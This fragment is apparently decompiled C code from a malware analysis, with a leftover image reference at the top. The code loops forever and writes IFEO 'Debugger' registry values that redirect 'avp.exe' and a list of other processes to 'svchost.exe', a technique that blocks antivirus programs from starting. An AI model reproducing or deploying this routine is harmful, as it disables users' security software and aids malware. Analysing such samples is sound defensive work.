 8 void (__stdcall *Sleep)(DWORD); // [esp+1Ch] [ebp-4h]
9
10 phkResult = 0;
11 RegOpenKeyExA(
12 HKEY_LOCAL_MACHINE,
13 "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options",
14 0,
15 0x20006u,
16 &phkResult);
17 v1 = LoadLibraryW(L"kernel32.dll");
18 for ( Sleep = (void (__stdcall *)(DWORD))GetProcAddress(v1, "Sleep"); ; Sleep(1000) )
19 {
20 hKey = 0;
21 RegCreateKeyExA(phkResult, "avp.exe", 0, 0, 0, 0x20006u, 0, &hKey, 0);
22 RegSetValueExA(hKey, "Debugger", 0, 1u, "svchost.exe", 0xCu);
23 RegCloseKey(hKey);
24 v2 = lpSubKey;
25 if ( lpSubKey )
26 {
27 v5 = &lpSubKey;
28 do
29 {
30 RegCreateKeyExA(phkResult, v2, 0, 0, 0, 0x20006u, 0, &hKey, 0);
31 RegSetValueExA(hKey, "Debugger", 0, 1u, "svchost.exe", 0xCu);
32 RegCloseKey(hKey);
33 v2 = *++v5;
34 }
35 while ( *v5 );
36 }
37 }